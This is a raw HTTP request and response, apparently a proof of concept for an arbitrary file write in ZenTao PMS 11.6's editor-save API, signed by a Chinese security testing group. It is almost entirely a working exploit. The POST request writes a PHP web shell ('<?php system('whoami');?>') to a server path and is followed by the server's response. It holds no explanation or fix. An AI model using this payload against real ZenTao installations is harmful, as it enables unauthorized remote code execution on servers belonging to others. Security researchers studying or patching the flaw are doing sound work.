 POST /zentaopms11.6/www/api-getModel-editor-save-filePath=/tmp/test
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: lang=zh-cn; device=desktop; theme=default; windowWidth=1241;
windowHeight=625; zentaosid=cd864ad5f35c9ae68a1ebb92b741206a
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
fileContent=<?php system('whoami');?>
HTTP/1.1 200 OK
Date: Mon, 13 Jul 2020 14:53:14 GMT
Server: Apache/2.2.34 (Unix) mod_wsgi/3.5
Python/2.7.13 PHP/5.6.40 mod_ssl/2.2.34 OpenSSL/1.0.2o
DAV/2 mod_fastcgi/mod_fastcgi-SNAP-0910052141
mod_perl/2.0.10 Perl/v5.24.0
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: lang=zh-cn; expires=Wed, 12-Aug-2020
14:53:14 GMT; Max-Age=2591999;
path=/zentaopms11.6/www/
Set-Cookie: device=desktop; expires=Wed, 12-Aug-2020
14:53:14 GMT; Max-Age=2591999;
path=/zentaopms11.6/www/
Set-Cookie: theme=default; expires=Wed, 12-Aug-2020
14:53:14 GMT; Max-Age=2591999;
path=/zentaopms11.6/www/
Content-Length: 72
Connection: close
Content-Type: text/html; Language=UTF-8;charset=UTF-8
{"status":"fail","data":"null",
a7866489dff0bd"}
雷神众测